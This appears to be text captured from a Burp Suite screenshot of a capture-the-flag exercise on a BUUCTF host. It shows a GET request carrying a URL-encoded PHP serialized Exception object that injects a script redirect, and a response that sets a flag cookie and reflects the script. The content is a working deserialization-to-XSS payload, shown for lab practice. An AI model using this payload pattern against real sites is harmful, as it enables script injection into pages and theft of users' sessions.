 1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://f3d25cbf-abe8-42ab-b94b-644229bbe18d.node3.buuoj.cn
请求
Raw 参数 头 Hex
GET
/?yds_is_so_beautiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22
%00%2A%00message%22%3Bs%3A61%3A%22%3Cscript%3Ewindow.location.href+%
3D+https%3A%2F%2Fwww.baidu.com%3C%2Fscript%3E%22%3Bs%3A17%3A%22%
00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00
code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A34%3A%22C
%3A%5Cphpstudy_pro%5CWWW%5Cxsspayload.php%22%3Bs%3A7%3A%22%00%
2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A
0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
HTTP/1.1
Host: f3d25cbf-abe8-42ab-b94b-644229bbe18d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 26 Mar 2021 05:26:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: yds=flag%7B2c26991f-404a-4b61-9b19-6fc0c528eadc%7D%0A
X-Powered-By: PHP/5.6.40
Content-Length: 161
exception 'Exception' with message '<script>window.location.href = https://www.baidu.com</script>'
in C:\phpstudy_pro\WWW\xsspayload.php:2
Stack trace:
#0 {main}